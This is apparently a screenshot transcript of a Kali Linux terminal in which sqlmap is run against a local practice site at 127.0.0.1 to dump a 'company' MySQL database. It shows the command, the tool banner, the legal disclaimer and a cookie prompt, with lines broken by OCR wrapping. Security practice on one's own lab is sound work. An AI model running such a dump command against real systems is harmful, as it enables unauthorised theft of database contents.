 ┌──(daniel㉿kali)-[~/Desktop/vulnerable-site/app]
└─$ sqlmap -u ' http://127.0.0.1/?username=lol&password=lol&version=beta' -
-batch -D company --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
 are not responsible for any misuse or damage caused by this program
[*] starting @ 11:26:37 /2024-03-18/
[11:26:37] [INFO] resuming back-end DBMS 'mysql'
[11:26:37] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSES
SID=gusmbsseis1...fb0i6sqc6c'). Do you want to use those [Y/n] Y